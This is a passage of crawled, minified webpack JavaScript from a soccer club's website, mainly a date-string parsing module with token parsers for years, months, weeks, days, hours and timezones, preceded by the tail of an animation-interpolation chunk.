e=!0,t=1;(0,r.S6)((0,r.qo)(this.source),i=>{Ye(i)&&(i.idle||(e=!1),t=Math.max(t,i.priority+1)),i.addChild(this)}),this.priority=t,e||(this._reset(),this._start())}_detach(){(0,r.S6)((0,r.qo)(this.source),e=>{e.removeChild(this)}),this.idle=!0}onParentChange(e){e.type=="start"?this.advance():e.type=="change"?this.idle?this.advance():e.idle&&(this.idle=(0,r.qo)(this.source).every(t=>t.idle!==!1),this.idle&&(this.advance(),(0,r.S6)((0,p.He)(this),t=>{t.done=!0}))):e.type=="priority"&&(this.priority=(0,r.qo)(this.source).reduce((t,i)=>Math.max(t,(i.priority||0)+1),0)),super.onParentChange(e)}}const Pt=(n,...e)=>new st(n,e),wt=(n,...e)=>(deprecateInterpolate(),new st(n,e));j.f0({createStringInterpolator:we.q,to:(n,e)=>new st(n,e)});const Et=()=>Globals.frameLoop.advance()}}]);

//# sourceMappingURL=6228.js.map?_t=cab62ae3744ebe5f3fcd

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/8255.js?_t=58416710748c9722721a
body_size: 6062
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[8255],{38255:function(jr,Ke,p){p.d(Ke,{Z:function(){return Kr}});var Ve=p(25227),Je=p(4748),C=p(92929);function ke(n,e){if(n==null)throw new TypeError("assign requires that input parameter not be null or undefined");for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}var se=p(77356),Se=p(35851),_=p(50981),x=p(4957),Y=p(23503);function q(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}var je=10;class ue{constructor(){q(this,"priority",void 0),q(this,"subPriority",0)}validate(e,r){return!0}}class er extends ue{constructor(e,r,t,a,i){super(),this.value=e,this.validateValue=r,this.setValue=t,this.priority=a,i&&(this.subPriority=i)}validate(e,r){return this.validateValue(e,this.value,r)}set(e,r,t){return this.setValue(e,r,this.value,t)}}class rr extends ue{constructor(){super(...arguments),q(this,"priority",je),q(this,"subPriority",-1)}set(e,r){if(r.timestampIsSet)return e;var t=new Date(0);return t.setFullYear(e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate()),t.setHours(e.getUTCHours(),e.getUTCMinutes(),e.getUTCSeconds(),e.getUTCMilliseconds()),t}}function B(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class u{constructor(){B(this,"incompatibleTokens",void 0),B(this,"priority",void 0),B(this,"subPriority",void 0)}run(e,r,t,a){var i=this.parse(e,r,t,a);return i?{setter:new er(i.value,this.validate,this.set,this.priority,this.subPriority),rest:i.rest}:null}validate(e,r,t){return!0}}function oe(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class tr extends u{constructor(){super(...arguments),oe(this,"priority",140),oe(this,"incompatibleTokens",["R","u","t","T"])}parse(e,r,t){switch(r){case"G":case"GG":case"GGG":return t.era(e,{width:"abbreviated"})||t.era(e,{width:"narrow"});case"GGGGG":return t.era(e,{width:"narrow"});case"GGGG":default:return t.era(e,{width:"wide"})||t.era(e,{width:"abbreviated"})||t.era(e,{width:"narrow"})}}set(e,r,t){return r.era=t,e.setUTCFullYear(t,0,1),e.setUTCHours(0,0,0,0),e}}var G=p(94857),d={month:/^(1[0-2]|0?\d)/,date:/^(3[0-1]|[0-2]?\d)/,dayOfYear:/^(36[0-6]|3[0-5]\d|[0-2]?\d?\d)/,week:/^(5[0-3]|[0-4]?\d)/,hour23h:/^(2[0-3]|[0-1]?\d)/,hour24h:/^(2[0-4]|[0-1]?\d)/,hour11h:/^(1[0-1]|0?\d)/,hour12h:/^(1[0-2]|0?\d)/,minute:/^[0-5]?\d/,second:/^[0-5]?\d/,singleDigit:/^\d/,twoDigits:/^\d{1,2}/,threeDigits:/^\d{1,3}/,fourDigits:/^\d{1,4}/,anyDigitsSigned:/^-?\d+/,singleDigitSigned:/^-?\d/,twoDigitsSigned:/^-?\d{1,2}/,threeDigitsSigned:/^-?\d{1,3}/,fourDigitsSigned:/^-?\d{1,4}/},v={basicOptionalMinutes:/^([+-])(\d{2})(\d{2})?|Z/,basic:/^([+-])(\d{2})(\d{2})|Z/,basicOptionalSeconds:/^([+-])(\d{2})(\d{2})((\d{2}))?|Z/,extended:/^([+-])(\d{2}):(\d{2})|Z/,extendedOptionalSeconds:/^([+-])(\d{2}):(\d{2})(:(\d{2}))?|Z/};function f(n,e){return n&&{value:e(n.value),rest:n.rest}}function o(n,e){var r=e.match(n);return r?{value:parseInt(r[0],10),rest:e.slice(r[0].length)}:null}function m(n,e){var r=e.match(n);if(!r)return null;if(r[0]==="Z")return{value:0,rest:e.slice(1)};var t=r[1]==="+"?1:-1,a=r[2]?parseInt(r[2],10):0,i=r[3]?parseInt(r[3],10):0,l=r[5]?parseInt(r[5],10):0;return{value:t*(a*G.vh+i*G.yJ+l*G.qk),rest:e.slice(r[0].length)}}function le(n){return o(d.anyDigitsSigned,n)}function c(n,e){switch(n){case 1:return o(d.singleDigit,e);case 2:return o(d.twoDigits,e);case 3:return o(d.threeDigits,e);case 4:return o(d.fourDigits,e);default:return o(new RegExp("^\\d{1,"+n+"}"),e)}}function Q(n,e){switch(n){case 1:return o(d.singleDigitSigned,e);case 2:return o(d.twoDigitsSigned,e);case 3:return o(d.threeDigitsSigned,e);case 4:return o(d.fourDigitsSigned,e);default:return o(new RegExp("^-?\\d{1,"+n+"}"),e)}}function X(n){switch(n){case"morning":return 4;case"evening":return 17;case"pm":case"noon":case"afternoon":return 12;case"am":case"midnight":case"night":default:return 0}}function ce(n,e){var r=e>0,t=r?e:1-e,a;if(t<=50)a=n||100;else{var i=t+50,l=Math.floor(i/100)*100,w=n>=i%100;a=n+l-(w?100:0)}return r?a:1-a}function de(n){return n%400===0||n%4===0&&n%100!==0}function fe(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class nr extends u{constructor(){super(...arguments),fe(this,"priority",130),fe(this,"incompatibleTokens",["Y","R","u","w","I","i","e","c","t","T"])}parse(e,r,t){var a=function(i){return{year:i,isTwoDigitYear:r==="yy"}};switch(r){case"y":return f(c(4,e),a);case"yo":return f(t.ordinalNumber(e,{unit:"year"}),a);default:return f(c(r.length,e),a)}}validate(e,r){return r.isTwoDigitYear||r.year>0}set(e,r,t){var a=e.getUTCFullYear();if(t.isTwoDigitYear){var i=ce(t.year,a);return e.setUTCFullYear(i,0,1),e.setUTCHours(0,0,0,0),e}var l=!("era"in r)||r.era===1?t.year:1-t.year;return e.setUTCFullYear(l,0,1),e.setUTCHours(0,0,0,0),e}}var ar=p(48087),F=p(35148);function we(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class ir extends u{constructor(){super(...arguments),we(this,"priority",130),we(this,"incompatibleTokens",["y","R","u","Q","q","M","L","I","d","D","i","t","T"])}parse(e,r,t){var a=function(i){return{year:i,isTwoDigitYear:r==="YY"}};switch(r){case"Y":return f(c(4,e),a);case"Yo":return f(t.ordinalNumber(e,{unit:"year"}),a);default:return f(c(r.length,e),a)}}validate(e,r){return r.isTwoDigitYear||r.year>0}set(e,r,t,a){var i=(0,ar.Z)(e,a);if(t.isTwoDigitYear){var l=ce(t.year,i);return e.setUTCFullYear(l,0,a.firstWeekContainsDate),e.setUTCHours(0,0,0,0),(0,F.Z)(e,a)}var w=!("era"in r)||r.era===1?t.year:1-t.year;return e.setUTCFullYear(w,0,a.firstWeekContainsDate),e.setUTCHours(0,0,0,0),(0,F.Z)(e,a)}}var he=p(26225);function pe(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class sr extends u{constructor(){super(...arguments),pe(this,"priority",130),pe(this,"incompatibleTokens",["G","y","Y","u","Q","q","M","L","w","d","D","e","c","t","T"])}parse(e,r){return Q(r==="R"?4:r.length,e)}set(e,r,t){var a=new Date(0);return a.setUTCFullYear(t,0,4),a.setUTCHours(0,0,0,0),(0,he.Z)(a)}}function ve(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class ur extends u{constructor(){super(...arguments),ve(this,"priority",130),ve(this,"incompatibleTokens",["G","y","Y","R","w","I","i","e","c","t","T"])}parse(e,r){return Q(r==="u"?4:r.length,e)}set(e,r,t){return e.setUTCFullYear(t,0,1),e.setUTCHours(0,0,0,0),e}}function me(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class or extends u{constructor(){super(...arguments),me(this,"priority",120),me(this,"incompatibleTokens",["Y","R","q","M","L","w","I","d","D","i","e","c","t","T"])}parse(e,r,t){switch(r){case"Q":case"QQ":return c(r.length,e);case"Qo":return t.ordinalNumber(e,{unit:"quarter"});case"QQQ":return t.quarter(e,{width:"abbreviated",context:"formatting"})||t.quarter(e,{width:"narrow",context:"formatting"});case"QQQQQ":return t.quarter(e,{width:"narrow",context:"formatting"});case"QQQQ":default:return t.quarter(e,{width:"wide",context:"formatting"})||t.quarter(e,{width:"abbreviated",context:"formatting"})||t.quarter(e,{width:"narrow",context:"formatting"})}}validate(e,r){return r>=1&&r<=4}set(e,r,t){return e.setUTCMonth((t-1)*3,1),e.setUTCHours(0,0,0,0),e}}function Te(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class lr extends u{constructor(){super(...arguments),Te(this,"priority",120),Te(this,"incompatibleTokens",["Y","R","Q","M","L","w","I","d","D","i","e","c","t","T"])}parse(e,r,t){switch(r){case"q":case"qq":return c(r.length,e);case"qo":return t.ordinalNumber(e,{unit:"quarter"});case"qqq":return t.quarter(e,{width:"abbreviated",context:"standalone"})||t.quarter(e,{width:"narrow",context:"standalone"});case"qqqqq":return t.quarter(e,{width:"narrow",context:"standalone"});case"qqqq":default:return t.quarter(e,{width:"wide",context:"standalone"})||t.quarter(e,{width:"abbreviated",context:"standalone"})||t.quarter(e,{width:"narrow",context:"standalone"})}}validate(e,r){return r>=1&&r<=4}set(e,r,t){return e.setUTCMonth((t-1)*3,1),e.setUTCHours(0,0,0,0),e}}function ye(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class cr extends u{constructor(){super(...arguments),ye(this,"incompatibleTokens",["Y","R","q","Q","L","w","I","D","i","e","c","t","T"]),ye(this,"priority",110)}parse(e,r,t){var a=function(i){return i-1};switch(r){case"M":return f(o(d.month,e),a);case"MM":return f(c(2,e),a);case"Mo":return f(t.ordinalNumber(e,{unit:"month"}),a);case"MMM":return t.month(e,{width:"abbreviated",context:"formatting"})||t.month(e,{width:"narrow",context:"formatting"});case"MMMMM":return t.month(e,{width:"narrow",context:"formatting"});case"MMMM":default:return t.month(e,{width:"wide",context:"formatting"})||t.month(e,{width:"abbreviated",context:"formatting"})||t.month(e,{width:"narrow",context:"formatting"})}}validate(e,r){return r>=0&&r<=11}set(e,r,t){return e.setUTCMonth(t,1),e.setUTCHours(0,0,0,0),e}}function be(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class dr extends u{constructor(){super(...arguments),be(this,"priority",110),be(this,"incompatibleTokens",["Y","R","q","Q","M","w","I","D","i","e","c","t","T"])}parse(e,r,t){var a=function(i){return i-1};switch(r){case"L":return f(o(d.month,e),a);case"LL":return f(c(2,e),a);case"Lo":return f(t.ordinalNumber(e,{unit:"month"}),a);case"LLL":return t.month(e,{width:"abbreviated",context:"standalone"})||t.month(e,{width:"narrow",context:"standalone"});case"LLLLL":return t.month(e,{width:"narrow",context:"standalone"});case"LLLL":default:return t.month(e,{width:"wide",context:"standalone"})||t.month(e,{width:"abbreviated",context:"standalone"})||t.month(e,{width:"narrow",context:"standalone"})}}validate(e,r){return r>=0&&r<=11}set(e,r,t){return e.setUTCMonth(t,1),e.setUTCHours(0,0,0,0),e}}var fr=p(66733);function wr(n,e,r){(0,Y.Z)(2,arguments);var t=(0,C.Z)(n),a=(0,x.Z)(e),i=(0,fr.Z)(t,r)-a;return t.setUTCDate(t.getUTCDate()-i*7),t}function Pe(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class hr extends u{constructor(){super(...arguments),Pe(this,"priority",100),Pe(this,"incompatibleTokens",["y","R","u","q","Q","M","L","I","d","D","i","t","T"])}parse(e,r,t){switch(r){case"w":return o(d.week,e);case"wo":return t.ordinalNumber(e,{unit:"week"});default:return c(r.length,e)}}validate(e,r){return r>=1&&r<=53}set(e,r,t,a){return(0,F.Z)(wr(e,t,a),a)}}var pr=p(30726);function vr(n,e){(0,Y.Z)(2,arguments);var r=(0,C.Z)(n),t=(0,x.Z)(e),a=(0,pr.Z)(r)-t;return r.setUTCDate(r.getUTCDate()-a*7),r}function xe(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class mr extends u{constructor(){super(...arguments),xe(this,"priority",100),xe(this,"incompatibleTokens",["y","Y","u","q","Q","M","L","w","d","D","e","c","t","T"])}parse(e,r,t){switch(r){case"I":return o(d.week,e);case"Io":return t.ordinalNumber(e,{unit:"week"});default:return c(r.length,e)}}validate(e,r){return r>=1&&r<=53}set(e,r,t){return(0,he.Z)(vr(e,t))}}function z(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}var Tr=[31,28,31,30,31,30,31,31,30,31,30,31],yr=[31,29,31,30,31,30,31,31,30,31,30,31];class br extends u{constructor(){super(...arguments),z(this,"priority",90),z(this,"subPriority",1),z(this,"incompatibleTokens",["Y","R","q","Q","w","I","D","i","e","c","t","T"])}parse(e,r,t){switch(r){case"d":return o(d.date,e);case"do":return t.ordinalNumber(e,{unit:"date"});default:return c(r.length,e)}}validate(e,r){var t=e.getUTCFullYear(),a=de(t),i=e.getUTCMonth();return a?r>=1&&r<=yr[i]:r>=1&&r<=Tr[i]}set(e,r,t){return e.setUTCDate(t),e.setUTCHours(0,0,0,0),e}}function K(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Pr extends u{constructor(){super(...arguments),K(this,"priority",90),K(this,"subpriority",1),K(this,"incompatibleTokens",["Y","R","q","Q","M","L","w","I","d","E","i","e","c","t","T"])}parse(e,r,t){switch(r){case"D":case"DD":return o(d.dayOfYear,e);case"Do":return t.ordinalNumber(e,{unit:"date"});default:return c(r.length,e)}}validate(e,r){var t=e.getUTCFullYear(),a=de(t);return a?r>=1&&r<=366:r>=1&&r<=365}set(e,r,t){return e.setUTCMonth(0,t),e.setUTCHours(0,0,0,0),e}}var ge=p(93805);function V(n,e,r){var t,a,i,l,w,y,g,D;(0,Y.Z)(2,arguments);var U=(0,ge.j)(),O=(0,x.Z)((t=(a=(i=(l=r?.weekStartsOn)!==null&&l!==void 0?l:r==null||(w=r.locale)===null||w===void 0||(y=w.options)===null||y===void 0?void 0:y.weekStartsOn)!==null&&i!==void 0?i:U.weekStartsOn)!==null&&a!==void 0?a:(g=U.locale)===null||g===void 0||(D=g.options)===null||D===void 0?void 0:D.weekStartsOn)!==null&&t!==void 0?t:0);if(!(O>=0&&O<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var b=(0,C.Z)(n),M=(0,x.Z)(e),E=b.getUTCDay(),H=M%7,I=(H+7)%7,L=(I<O?7:0)+M-E;return b.setUTCDate(b.getUTCDate()+L),b}function De(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class xr extends u{constructor(){super(...arguments),De(this,"priority",90),De(this,"incompatibleTokens",["D","i","e","c","t","T"])}parse(e,r,t){switch(r){case"E":case"EE":case"EEE":return t.day(e,{width:"abbreviated",context:"formatting"})||t.day(e,{width:"short",context:"formatting"})||t.day(e,{width:"narrow",context:"formatting"});case"EEEEE":return t.day(e,{width:"narrow",context:"formatting"});case"EEEEEE":return t.day(e,{width:"short",context:"formatting"})||t.day(e,{width:"narrow",context:"formatting"});case"EEEE":default:return t.day(e,{width:"wide",context:"formatting"})||t.day(e,{width:"abbreviated",context:"formatting"})||t.day(e,{width:"short",context:"formatting"})||t.day(e,{width:"narrow",context:"formatting"})}}validate(e,r){return r>=0&&r<=6}set(e,r,t,a){return e=V(e,t,a),e.setUTCHours(0,0,0,0),e}}function Oe(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class gr extends u{constructor(){super(...arguments),Oe(this,"priority",90),Oe(this,"incompatibleTokens",["y","R","u","q","Q","M","L","I","d","D","E","i","c","t","T"])}parse(e,r,t,a){var i=function(l){var w=Math.floor((l-1)/7)*7;return(l+a.weekStartsOn+6)%7+w};switch(r){case"e":case"ee":return f(c(r.length,e),i);case"eo":return f(t.ordinalNumber(e,{unit:"day"}),i);case"eee":return t.day(e,{width:"abbreviated",context:"formatting"})||t.day(e,{width:"short",context:"formatting"})||t.day(e,{width:"narrow",context:"formatting"});case"eeeee":return t.day(e,{width:"narrow",context:"formatting"});case"eeeeee":return t.day(e,{width:"short",context:"formatting"})||t.day(e,{width:"narrow",context:"formatting"});case"eeee":default:return t.day(e,{width:"wide",context:"formatting"})||t.day(e,{width:"abbreviated",context:"formatting"})||t.day(e,{width:"short",context:"formatting"})||t.day(e,{width:"narrow",context:"formatting"})}}validate(e,r){return r>=0&&r<=6}set(e,r,t,a){return e=V(e,t,a),e.setUTCHours(0,0,0,0),e}}function Ce(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Dr extends u{constructor(){super(...arguments),Ce(this,"priority",90),Ce(this,"incompatibleTokens",["y","R","u","q","Q","M","L","I","d","D","E","i","e","t","T"])}parse(e,r,t,a){var i=function(l){var w=Math.floor((l-1)/7)*7;return(l+a.weekStartsOn+6)%7+w};switch(r){case"c":case"cc":return f(c(r.length,e),i);case"co":return f(t.ordinalNumber(e,{unit:"day"}),i);case"ccc":return t.day(e,{width:"abbreviated",context:"standalone"})||t.day(e,{width:"short",context:"standalone"})||t.day(e,{width:"narrow",context:"standalone"});case"ccccc":return t.day(e,{width:"narrow",context:"standalone"});case"cccccc":return t.day(e,{width:"short",context:"standalone"})||t.day(e,{width:"narrow",context:"standalone"});case"cccc":default:return t.day(e,{width:"wide",context:"standalone"})||t.day(e,{width:"abbreviated",context:"standalone"})||t.day(e,{width:"short",context:"standalone"})||t.day(e,{width:"narrow",context:"standalone"})}}validate(e,r){return r>=0&&r<=6}set(e,r,t,a){return e=V(e,t,a),e.setUTCHours(0,0,0,0),e}}function Or(n,e){(0,Y.Z)(2,arguments);var r=(0,x.Z)(e);r%7===0&&(r=r-7);var t=1,a=(0,C.Z)(n),i=a.getUTCDay(),l=r%7,w=(l+7)%7,y=(w<t?7:0)+r-i;return a.setUTCDate(a.getUTCDate()+y),a}function Ue(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Cr extends u{constructor(){super(...arguments),Ue(this,"priority",90),Ue(this,"incompatibleTokens",["y","Y","u","q","Q","M","L","w","d","D","E","e","c","t","T"])}parse(e,r,t){var a=function(i){return i===0?7:i};switch(r){case"i":case"ii":return c(r.length,e);case"io":return t.ordinalNumber(e,{unit:"day"});case"iii":return f(t.day(e,{width:"abbreviated",context:"formatting"})||t.day(e,{width:"short",context:"formatting"})||t.day(e,{width:"narrow",context:"formatting"}),a);case"iiiii":return f(t.day(e,{width:"narrow",context:"formatting"}),a);case"iiiiii":return f(t.day(e,{width:"short",context:"formatting"})||t.day(e,{width:"narrow",context:"formatting"}),a);case"iiii":default:return f(t.day(e,{width:"wide",context:"formatting"})||t.day(e,{width:"abbreviated",context:"formatting"})||t.day(e,{width:"short",context:"formatting"})||t.day(e,{width:"narrow",context:"formatting"}),a)}}validate(e,r){return r>=1&&r<=7}set(e,r,t){return e=Or(e,t),e.setUTCHours(0,0,0,0),e}}function Me(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Ur extends u{constructor(){super(...arguments),Me(this,"priority",80),Me(this,"incompatibleTokens",["b","B","H","k","t","T"])}parse(e,r,t){switch(r){case"a":case"aa":case"aaa":return t.dayPeriod(e,{width:"abbreviated",context:"formatting"})||t.dayPeriod(e,{width:"narrow",context:"formatting"});case"aaaaa":return t.dayPeriod(e,{width:"narrow",context:"formatting"});case"aaaa":default:return t.dayPeriod(e,{width:"wide",context:"formatting"})||t.dayPeriod(e,{width:"abbreviated",context:"formatting"})||t.dayPeriod(e,{width:"narrow",context:"formatting"})}}set(e,r,t){return e.setUTCHours(X(t),0,0,0),e}}function Ye(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Mr extends u{constructor(){super(...arguments),Ye(this,"priority",80),Ye(this,"incompatibleTokens",["a","B","H","k","t","T"])}parse(e,r,t){switch(r){case"b":case"bb":case"bbb":return t.dayPeriod(e,{width:"abbreviated",context:"formatting"})||t.dayPeriod(e,{width:"narrow",context:"formatting"});case"bbbbb":return t.dayPeriod(e,{width:"narrow",context:"formatting"});case"bbbb":default:return t.dayPeriod(e,{width:"wide",context:"formatting"})||t.dayPeriod(e,{width:"abbreviated",context:"formatting"})||t.dayPeriod(e,{width:"narrow",context:"formatting"})}}set(e,r,t){return e.setUTCHours(X(t),0,0,0),e}}function Ee(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Yr extends u{constructor(){super(...arguments),Ee(this,"priority",80),Ee(this,"incompatibleTokens",["a","b","t","T"])}parse(e,r,t){switch(r){case"B":case"BB":case"BBB":return t.dayPeriod(e,{width:"abbreviated",context:"formatting"})||t.dayPeriod(e,{width:"narrow",context:"formatting"});case"BBBBB":return t.dayPeriod(e,{width:"narrow",context:"formatting"});case"BBBB":default:return t.dayPeriod(e,{width:"wide",context:"formatting"})||t.dayPeriod(e,{width:"abbreviated",context:"formatting"})||t.dayPeriod(e,{width:"narrow",context:"formatting"})}}set(e,r,t){return e.setUTCHours(X(t),0,0,0),e}}function He(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Er extends u{constructor(){super(...arguments),He(this,"priority",70),He(this,"incompatibleTokens",["H","K","k","t","T"])}parse(e,r,t){switch(r){case"h":return o(d.hour12h,e);case"ho":return t.ordinalNumber(e,{unit:"hour"});default:return c(r.length,e)}}validate(e,r){return r>=1&&r<=12}set(e,r,t){var a=e.getUTCHours()>=12;return a&&t<12?e.setUTCHours(t+12,0,0,0):!a&&t===12?e.setUTCHours(0,0,0,0):e.setUTCHours(t,0,0,0),e}}function Ie(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Hr extends u{constructor(){super(...arguments),Ie(this,"priority",70),Ie(this,"incompatibleTokens",["a","b","h","K","k","t","T"])}parse(e,r,t){switch(r){case"H":return o(d.hour23h,e);case"Ho":return t.ordinalNumber(e,{unit:"hour"});default:return c(r.length,e)}}validate(e,r){return r>=0&&r<=23}set(e,r,t){return e.setUTCHours(t,0,0,0),e}}function Le(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Ir extends u{constructor(){super(...arguments),Le(this,"priority",70),Le(this,"incompatibleTokens",["h","H","k","t","T"])}parse(e,r,t){switch(r){case"K":return o(d.hour11h,e);case"Ko":return t.ordinalNumber(e,{unit:"hour"});default:return c(r.length,e)}}validate(e,r){return r>=0&&r<=11}set(e,r,t){var a=e.getUTCHours()>=12;return a&&t<12?e.setUTCHours(t+12,0,0,0):e.setUTCHours(t,0,0,0),e}}function Ne(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Lr extends u{constructor(){super(...arguments),Ne(this,"priority",70),Ne(this,"incompatibleTokens",["a","b","h","H","K","t","T"])}parse(e,r,t){switch(r){case"k":return o(d.hour24h,e);case"ko":return t.ordinalNumber(e,{unit:"hour"});default:return c(r.length,e)}}validate(e,r){return r>=1&&r<=24}set(e,r,t){var a=t<=24?t%24:t;return e.setUTCHours(a,0,0,0),e}}function Ze(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Nr extends u{constructor(){super(...arguments),Ze(this,"priority",60),Ze(this,"incompatibleTokens",["t","T"])}parse(e,r,t){switch(r){case"m":return o(d.minute,e);case"mo":return t.ordinalNumber(e,{unit:"minute"});default:return c(r.length,e)}}validate(e,r){return r>=0&&r<=59}set(e,r,t){return e.setUTCMinutes(t,0,0),e}}function _e(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Zr extends u{constructor(){super(...arguments),_e(this,"priority",50),_e(this,"incompatibleTokens",["t","T"])}parse(e,r,t){switch(r){case"s":return o(d.second,e);case"so":return t.ordinalNumber(e,{unit:"second"});default:return c(r.length,e)}}validate(e,r){return r>=0&&r<=59}set(e,r,t){return e.setUTCSeconds(t,0),e}}function qe(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class _r extends u{constructor(){super(...arguments),qe(this,"priority",30),qe(this,"incompatibleTokens",["t","T"])}parse(e,r){var t=function(a){return Math.floor(a*Math.pow(10,-r.length+3))};return f(c(r.length,e),t)}set(e,r,t){return e.setUTCMilliseconds(t),e}}function Qe(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class qr extends u{constructor(){super(...arguments),Qe(this,"priority",10),Qe(this,"incompatibleTokens",["t","T","x"])}parse(e,r){switch(r){case"X":return m(v.basicOptionalMinutes,e);case"XX":return m(v.basic,e);case"XXXX":return m(v.basicOptionalSeconds,e);case"XXXXX":return m(v.extendedOptionalSeconds,e);case"XXX":default:return m(v.extended,e)}}set(e,r,t){return r.timestampIsSet?e:new Date(e.getTime()-t)}}function We(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Qr extends u{constructor(){super(...arguments),We(this,"priority",10),We(this,"incompatibleTokens",["t","T","X"])}parse(e,r){switch(r){case"x":return m(v.basicOptionalMinutes,e);case"xx":return m(v.basic,e);case"xxxx":return m(v.basicOptionalSeconds,e);case"xxxxx":return m(v.extendedOptionalSeconds,e);case"xxx":default:return m(v.extended,e)}}set(e,r,t){return r.timestampIsSet?e:new Date(e.getTime()-t)}}function Re(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Wr extends u{constructor(){super(...arguments),Re(this,"priority",40),Re(this,"incompatibleTokens","*")}parse(e){return le(e)}set(e,r,t){return[new Date(t*1e3),{timestampIsSet:!0}]}}function Ae(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Rr extends u{constructor(){super(...arguments),Ae(this,"priority",20),Ae(this,"incompatibleTokens","*")}parse(e){return le(e)}set(e,r,t){return[new Date(t),{timestampIsSet:!0}]}}var Ar={G:new tr,y:new nr,Y:new ir,R:new sr,u:new ur,Q:new or,q:new lr,M:new cr,L:new dr,w:new hr,I:new mr,d:new br,D:new Pr,E:new xr,e:new gr,c:new Dr,i:new Cr,a:new Ur,b:new Mr,B:new Yr,h:new Er,H:new Hr,K:new Ir,k:new Lr,m:new Nr,s:new Zr,S:new _r,X:new qr,x:new Qr,t:new Wr,T:new Rr},$r=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,Br=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,Gr=/^'([^]*?)'?$/,Xr=/''/g,Fr=/\S/,zr=/[a-zA-Z]/;function Kr(n,e,r,t){var a,i,l,w,y,g,D,U,O,b,M,E,H,I,L,J,k,S;(0,Y.Z)(3,arguments);var P=String(n),W=String(e),N=(0,ge.j)(),R=(a=(i=t?.locale)!==null&&i!==void 0?i:N.locale)!==null&&a!==void 0?a:Ve.Z;if(!R.match)throw new RangeError("locale must contain match property");var j=(0,x.Z)((l=(w=(y=(g=t?.firstWeekContainsDate)!==null&&g!==void 0?g:t==null||(D=t.locale)===null||D===void 0||(U=D.options)===null||U===void 0?void 0:U.firstWeekContainsDate)!==null&&y!==void 0?y:N.firstWeekContainsDate)!==null&&w!==void 0?w:(O=N.locale)===null||O===void 0||(b=O.options)===null||b===void 0?void 0:b.firstWeekContainsDate)!==null&&l!==void 0?l:1);if(!(j>=1&&j<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var ee=(0,x.Z)((M=(E=(H=(I=t?.weekStartsOn)!==null&&I!==void 0?I:t==null||(L=t.locale)===null||L===void 0||(J=L.options)===null||J===void 0?void 0:J.weekStartsOn)!==null&&H!==void 0?H:N.weekStartsOn)!==null&&E!==void 